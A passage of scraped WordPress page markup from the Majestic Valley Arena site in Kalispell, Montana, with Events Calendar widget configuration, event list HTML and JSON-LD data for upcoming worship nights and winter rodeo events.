	{"slug":"widget-events-list","prev_url":"","next_url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&eventDisplay=widget-events-list&paged=2","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Home - Majestic Valley Arena","limit":"03","no_upcoming_events":false,"featured_events_only":null,"jsonld_enable":false,"tribe_is_list_widget":true,"admin_fields":{"title":{"label":"Title:","type":"text","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-title","name":"widget-tribe-widget-events-list[-1][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Show:","type":"number","default":5,"min":1,"max":10,"step":1,"classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-limit","name":"widget-tribe-widget-events-list[-1][limit]","options":[],"placeholder":"","value":null},"metadata_section":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-checkbox-group","label":"Display:","children":{"cost":{"type":"checkbox","label":"Price","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-cost","name":"widget-tribe-widget-events-list[-1][cost]","options":[],"placeholder":"","value":null},"venue":{"type":"checkbox","label":"Venue","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-venue","name":"widget-tribe-widget-events-list[-1][venue]","options":[],"placeholder":"","value":null},"street":{"type":"checkbox","label":"Street","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-street","name":"widget-tribe-widget-events-list[-1][street]","options":[],"placeholder":"","value":null},"city":{"type":"checkbox","label":"City","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-city","name":"widget-tribe-widget-events-list[-1][city]","options":[],"placeholder":"","value":null},"region":{"type":"checkbox","label":"State (US) Or Province (Int)","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-region","name":"widget-tribe-widget-events-list[-1][region]","options":[],"placeholder":"","value":null},"zip":{"type":"checkbox","label":"Postal Code","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-zip","name":"widget-tribe-widget-events-list[-1][zip]","options":[],"placeholder":"","value":null},"country":{"type":"checkbox","label":"Country","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-country","name":"widget-tribe-widget-events-list[-1][country]","options":[],"placeholder":"","value":null},"phone":{"type":"checkbox","label":"Phone","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-phone","name":"widget-tribe-widget-events-list[-1][phone]","options":[],"placeholder":"","value":null},"organizer":{"type":"checkbox","label":"Organizer","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-organizer","name":"widget-tribe-widget-events-list[-1][organizer]","options":[],"placeholder":"","value":null},"website":{"type":"checkbox","label":"Website","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-website","name":"widget-tribe-widget-events-list[-1][website]","options":[],"placeholder":"","value":null}},"dependency":"","id":"widget-tribe-widget-events-list--1-metadata_section","name":"widget-tribe-widget-events-list[-1][metadata_section]","options":[],"placeholder":"","value":null},"taxonomy_section":{"type":"section","classes":["calendar-widget-filters-container"],"label":"Filters:","children":{"filters":{"type":"taxonomy-filters","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-filters","label":"","name":"widget-tribe-widget-events-list[-1][filters]","options":[],"placeholder":"","value":null,"list_items":[]},"operand":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-radio-group","label":"Operand:","selected":"OR","children":[{"type":"radio","label":"Match any","button_value":"OR","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null},{"type":"radio","label":"Match all","button_value":"AND","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null}],"dependency":"","id":"widget-tribe-widget-events-list--1-operand","name":"widget-tribe-widget-events-list[-1][operand]","options":[],"placeholder":"","value":null}},"dependency":"","id":"widget-tribe-widget-events-list--1-taxonomy_section","name":"widget-tribe-widget-events-list[-1][taxonomy_section]","options":[],"placeholder":"","value":null},"taxonomy":{"type":"taxonomy","classes":"calendar-widget-add-filter","label":"Add a filter:","placeholder":"Select a Taxonomy Term","dependency":"","id":"widget-tribe-widget-events-list--1-taxonomy","name":"widget-tribe-widget-events-list[-1][taxonomy]","options":[],"value":null},"no_upcoming_events":{"label":"Hide this widget if there are no upcoming events.","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-no_upcoming_events","name":"widget-tribe-widget-events-list[-1][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limit to featured events only","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-featured_events_only","name":"widget-tribe-widget-events-list[-1][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generate JSON-LD data","type":"checkbox","classes":"","dependency":"","id":"widget-tribe-widget-events-list--1-jsonld_enable","name":"widget-tribe-widget-events-list[-1][jsonld_enable]","options":[],"placeholder":"","value":null}},"venue":false,"country":false,"street":false,"city":false,"region":false,"zip":false,"phone":false,"cost":false,"organizer":false,"website":false,"operand":"OR","filters":{"post_tag":[],"tribe_events_cat":[]},"address":false,"events":[10000620,10000617,10000618],"url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-22 00:00:00","now":"2026-01-22 14:44:27","rest_url":"https:\/\/majesticvalleyarena.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","today_url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&eventDisplay=widget-events-list","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"m\/d\/Y","month_and_year_compact":"m\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"2d46117d-2ec7-4b4e-aaf6-4938d9fc36bd","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/list\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/month\/","view_label":"Month"},"photo":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Photo_View","view_url":"https:\/\/majesticvalleyarena.com\/eventsmt\/photo\/","view_label":"Photo"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"View Calendar","view_more_title":"View more events.","view_more_link":"https:\/\/majesticvalleyarena.com\/eventsmt\/","widget_title":"","hide_if_no_upcoming_events":false,"display":{"cost":false,"venue":false,"street":false,"city":false,"region":false,"zip":false,"country":false,"phone":false,"organizer":false,"website":false},"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"widget-events-list"}}</script>

			
			
				<div class="tribe-events-widget-events-list__events">
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-26">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			26		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000620 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-26">
		<span class="tribe-event-date-start">3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-30">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			30		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000617 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-30">
		<span class="tribe-event-date-start">4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-01-31">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Jan		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			31		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-10000618 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event tribe-recurring-event tribe-recurring-event-parent" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-01-31">
		<span class="tribe-event-date-start">4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
									</div>

				<div class="tribe-events-widget-events-list__view-more tribe-common-b1 tribe-common-b2--min-medium">
	<a
		href="https://majesticvalleyarena.com/eventsmt/"
		class="tribe-events-widget-events-list__view-more-link tribe-common-anchor-thin"
		title="View more events."
	>
		View Calendar	</a>
</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="2d46117d-2ec7-4b4e-aaf6-4938d9fc36bd"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"7ad89eb635","_tec_view_rest_nonce_secondary":""}</script>
	</div>
</div></div><div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-countdown tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://majesticvalleyarena.com/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="9a934ea2-a503-4b41-a26d-e6072adcdc8b"
			>
		<div class="tribe-events-widget-countdown">
			<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-26T15:30:00-07:00","endDate":"2026-01-26T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-30T16:00:00-07:00","endDate":"2026-01-30T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-31T16:00:00-07:00","endDate":"2026-01-31T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-02-09/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-09T15:30:00-07:00","endDate":"2026-02-09T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-02-13/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-13T16:00:00-07:00","endDate":"2026-02-13T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-02-14/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-14T16:00:00-07:00","endDate":"2026-02-14T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-02-23/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-23T15:30:00-07:00","endDate":"2026-02-23T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-02-27/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-27T16:00:00-07:00","endDate":"2026-02-27T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-02-28/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-28T16:00:00-07:00","endDate":"2026-02-28T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Rodeo Family Relief Fund &#8211; Charitable","description":"&lt;p&gt;&nbsp; &nbsp; Sponsors &nbsp;&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Rodeo-Family-Relief-fund-logo.jpg","url":"https://majesticvalleyarena.com/eventmt/rodeo-family-relief-fund-charitable-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-07T06:30:00-07:00","endDate":"2026-03-07T14:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-03-09/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-09T15:30:00-06:00","endDate":"2026-03-09T17:30:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the 